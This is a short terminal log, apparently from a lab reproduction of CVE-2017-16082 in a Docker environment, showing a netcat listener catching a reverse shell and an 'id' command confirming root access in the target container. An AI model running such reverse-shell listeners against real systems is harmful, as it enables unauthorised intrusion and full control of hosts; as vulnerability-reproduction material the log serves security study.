 (docker) [root@VM-16-16-centos CVE-2017-16082]# nc -vvl 2333
Listening on 0.0.0.0 2333
Connection received on 44456
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e1e0f9d7402a:/usr/src/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e1e0f9d7402a:/usr/src/www#